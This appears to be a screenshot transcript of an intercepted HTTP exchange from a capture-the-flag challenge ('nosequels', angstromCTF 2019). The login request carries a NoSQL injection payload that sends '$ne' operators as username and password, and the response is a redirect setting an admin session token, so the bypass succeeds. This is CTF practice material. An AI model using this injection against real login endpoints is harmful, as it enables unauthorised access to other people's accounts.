 Request
Raw Params Headers Hex
POST /login HTTP/1.1
Host: nosequels.2019.chall.actf.co
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101
Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: https://nosequels.2019.chall.actf.co/login
Cookie:
token=eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJhdXRoZW50aWNhdGVkIjpmYWxzZS
wiaWF0IjoxNTU2MTg3MjA0fQ.VPJLL2Cy4893djpyDGaMZ9P_Pv8LOFn8xxH4T4EJWi0
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/json
Content-Length: 65
{
"username":{"$ne": "test"},
"password":{"$ne": "test"}
}
Response
Raw Headers Hex HTML Render
HTTP/1.1 302 Found
Content-Length: 54
Content-Type: text/html; charset=utf-8
Date: Thu, 25 Apr 2019 10:16:26 GMT
Location: /site
Server: Caddy
Server: nginx/1.14.1
Set-Cookie:
token=eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJuYW1lIjoiYWRtaW4iLCJhdXRoZW50aWNhdGVkIjp0cnVlLCJpY
XQiOjE1NTYxODczODZ9.Ir3ILEI57w2LL9qsTRQTFAT0EPzYMg0Kqw_LDSITfWk; Path=/
Vary: Accept
X-Powered-By: Express
Connection: close
<p>Found. Redirecting to <a href="/site">/site</a></p>